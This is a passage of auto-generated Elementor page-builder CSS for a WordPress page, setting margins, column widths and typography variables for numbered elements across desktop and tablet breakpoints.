.elementor-element.elementor-element-2e4ecc9{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-86aa216 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-770 .elementor-element.elementor-element-86aa216{text-align:center;}.elementor-770 .elementor-element.elementor-element-86aa216 .elementor-heading-title{font-size:var( --e-global-typography-b078574-font-size );line-height:var( --e-global-typography-b078574-line-height );letter-spacing:var( --e-global-typography-b078574-letter-spacing );word-spacing:var( --e-global-typography-b078574-word-spacing );}.elementor-770 .elementor-element.elementor-element-8e4a8c2 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-8e4a8c2 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-67be40d .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-67be40d .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-50a089b .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-770 .elementor-element.elementor-element-ae2e64b{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-770 .elementor-element.elementor-element-feb6e2c{text-align:center;font-size:13px;}.elementor-770 .elementor-element.elementor-element-65af49e .elementor-widget-container{text-align:left;}}@media(min-width:768px){.elementor-770 .elementor-element.elementor-element-ab64497{--content-width:1290px;}.elementor-770 .elementor-element.elementor-element-d0a3170{--width:31.296%;}.elementor-770 .elementor-element.elementor-element-b456ecf{--width:24%;}.elementor-770 .elementor-element.elementor-element-a3286e2{--width:17%;}.elementor-770 .elementor-element.elementor-element-2e4ecc9{--width:20%;}.elementor-770 .elementor-element.elementor-element-96cd10f{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-770 .elementor-element.elementor-element-d0a3170{--width:50%;}.elementor-770 .elementor-element.elementor-element-b456ecf{--width:50%;}.elementor-770 .elementor-element.elementor-element-a3286e2{--width:50%;}.elementor-770 .elementor-element.elementor-element-2e4ecc9{--width:50%;}.elementor-770 .elementor-element.elementor-element-ae2e64b{--width:50%;}.elementor-770 .elementor-element.elementor-element-71074e8{--width:50%;}}